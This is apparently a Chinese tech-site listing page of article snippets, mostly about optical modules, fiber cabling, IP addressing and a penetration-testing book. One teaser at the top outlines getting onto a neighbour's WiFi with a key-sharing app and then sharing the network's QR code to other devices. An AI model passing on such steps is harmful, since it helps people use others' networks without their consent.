









如何获得邻居家WiFi密码(实用)

经常出现家里没网,手机连接上邻居家WiFi,但是其他设备却无法连接的问题,

首先用手机WiFi万能钥匙破解开,连接上,接下来就是关键步骤了。从手机默认的WiFi按钮进入,如图接着进入下面的页面截图保存二维码&am…









《Web渗透测试技术》简介



#好书推荐##好书奇遇季#《Web渗透测试技术》,助你掌握Web渗透测试技术,提高你的Web应用安全。本书定价69元。配套实例源码、PPT课件、作者邮件技术支持。“没有网络安全,就没有国家安全”。近年来,网络勒索和攻击越来越多…



不同品牌光模块的设备如何进行传输?

一般情况下数据中心、机房会有大批量的交换机、服务器、路由器等设备,由于设备多,成本高,在采购时可能不会一次性采购全部的设备,这就会导致采购的设备不是同一品牌的,那么不同品牌的设备是否能进行传输?如…



光纤收发器和光模块的相关知识

光纤收发器和光模块的功能类似,但是其价格、使用方式、稳定性上还是有很大区别的,以下是光纤收发器和光模块的区别 ①使用方式 光模块属于配件,无法单独使用,只有插在带光口插槽的设备上才能使用;而光纤收发器属…

为什么多模光纤大多用850nm工作波长进行传输?

众所周知,工作波长为1310nm和1550nm的光模块一般适用于中远距离传输,连接单模光纤,而工作波长为850nm的光模块多用于短距离传输,连接多模光纤,我们了解到工作波长1310nm和1550nm的光模块为什么适用于中远距离传输&…

不同速率、不同波长的光模块对应的传输距离

以下内容是格凌科技现有产品在不同速率中,不同波长对应的最远传输距离 千兆光模块 万兆光模块 25G光模块 40G光模块 100G光模块



光模块质量如何判断?

光模块的质量决定了光网络的传输质量,劣质的光模块会存在丢包、传输不稳定、光衰大等问题,市面上贴牌、二手和劣质的光模块比比皆是。以下是光模块质量判断指标。 ①标准协议 光模块必须符合MSA多源协议,厂家需通过CE、ROHS、FCC、ISO…

发射光功率和接收灵敏度的正常范围

由上文我们可以了解到光模块的发射光功率和接收灵敏度在正常范围之内,才能确保光模块是可以正常工作不丢包、没有光衰的。但是不同工作波长、传输距离和速率的光模块发射光功率和接收灵敏度是不同的,在使用光功率计进行测试的时候要有一个参考数值。例如…

高速率光模块能否用在低速率端口上?

现在市场上用得比较多的光模块速率大多在1.25G到100G之间,交换机上的端口类型有1G/10G/电口/25G/100G等。但在外观上1G端口和10G端口类似。这时就有疑问了,高速率光模块能否在低速率端口使用,低速率光模块能否在高速率端口使用? …

纯千兆电口模块和自适应电口模块的区别

在网络的建设当中,光模块是必不可少的一个配件,面对不同环境的网络建设,光模块的选择也是大不相同,今天我们要讲的是特殊的电口模块。 电口模块支持热插拔,具有功耗低、性能高、设计紧凑等特点。现如今常见的有…

光纤跳线和光纤尾纤的异同点

光纤跳线和光纤尾纤作为光网络传输的连接器件,有许多的相同点,常常会让人弄混淆。今天我们就要讲述一下光纤跳线和光纤尾纤的相同点和不同点让大家深入了解。 光纤跳线和光纤尾纤的相同点: 光纤跳线和光纤尾纤都是有单多模之分的&…





建立一个无线电收听站来解码数字音频和警察派遣

2017 年 4 月 7 日,得克萨斯州达拉斯市的居民被全城响起的紧急警报声惊醒。没有人可以关闭它们,经过反复努力控制局势,该市不得不关闭整个系统。虽然媒体报道了复杂的计算机黑客行为是罪魁祸首,但事实并非如此高科技。

达拉斯的警…



【计算机网络】IP地址详解

文章目录 IP地址详解一.简单局域网二.IP地址三.子网掩码局域网通信规则:IP地址构成:子网掩码:子网掩码如何确认网络位:四.IP地址详解IP地址详细解剖:案例1:案例2:补充:12…











